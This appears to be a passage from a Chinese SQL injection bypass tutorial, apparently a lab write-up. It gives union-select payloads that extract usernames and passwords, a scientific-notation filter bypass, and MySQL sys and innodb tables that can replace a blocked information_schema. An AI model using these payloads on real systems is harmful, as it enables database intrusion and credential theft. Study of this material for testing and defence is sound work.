不行的,所以我们查到肯定是后面加了一列,这里我们就得考虑怎么去写:
初步我们肯定是想直接union然后输入也就是下面:

?id=-1' union select 1,concat(username,0x3a,password),3,4,1e1from users--+

这是因为列数不对,前面是4列,后面是3列,所以我们需要改下列数:
?id=-1' union select 1,concat(username,0x3a,password),1e1from users--+

这样,我们就完成了绕过并查到。
这里绕过我们必须熟悉正则表达式以及科学计数法绕过。
三、过滤information


这个一限制,我们的很多表就不能用了,这又该怎么办,如果我们使用科学计数法绕过肯定是不行的,因为information肯定是必须的使用的。
上面我们使用科学计数法绕过,那是因为我们没有查information库而直接知道那个表查的。所以我们必须找到一个库来取代information,那么我们就绕过了。
mysql 中的 information_schema 这个库 就像时MYSQL的信息数据库,他保存着mysql 服务器所维护的所有其他的数据库信息, 包括了 库名,表名,列名。在注入时,information_schema库的作用就是获取 table_schema table_name, column_name。
查询表的统计信息,其中还包括Innodb缓冲池统计信息,默认情况下按照增删改查操作的总表I/O延迟时间(执行时间)降序排序
sys.x$schema_table_statistics_with_buffer
sys.x$schema_table_statistics
sys.x$ps_schema_table_statistics_io
但是 sys.schema_auto_increment_columns 这个库有点局限 需要root 才能访问。
类似的,可以利用的表还有 :
mysql.innodb_table_stats、mysql.innodb_table_index同样存放有库名表名
总结一下:
sys.schema_auto_increment_columns
sys.schema_table_statistics_with_buffer
mysql.innodb_table_stats
mysql.innodb_table_index
均可代替 information_schema
我们下面来看下这个表:
sys.x$schema_table_statistics_with_buffer

我们可以看到这里面有很多字段,这里面有数据库名称、表名等等。
以及下面这个表:
sys.x$schema_table_statistics

这里我们也是可以看到数据库以及表名。

下面我们来看这个sys.x$ps_schema_table_statistics_io表:

但是上面几个表必须要root,一般肯定是没有root的,所以,sys的表一般都用不了,这里我们经常用的表是下面两个:
